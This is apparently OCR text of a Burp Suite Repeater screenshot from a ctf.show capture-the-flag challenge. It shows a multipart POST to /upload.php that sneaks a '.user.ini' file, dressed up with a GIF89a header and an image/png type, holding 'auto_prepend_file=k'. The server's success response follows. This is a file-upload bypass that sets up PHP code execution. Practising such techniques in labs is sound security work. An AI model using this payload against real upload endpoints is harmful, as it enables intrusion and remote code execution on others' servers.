 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://ce6592c4-5b79-4fd8-b765-5b8bdbfb7427.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: ce6592c4-5b79-4fd8-b765-5b8bdbfb7427.challenge.ctf.show
Content-Length: 209
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypuxF3AYAILwjUWuT
Origin: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show
Referer: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundarypuxF3AYAILwjUWuT
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=k
WebKitFormBoundarypuxF3AYAILwjUWuT
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Mon, 17 Jan 2022 11:31:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 219字节 | 43毫秒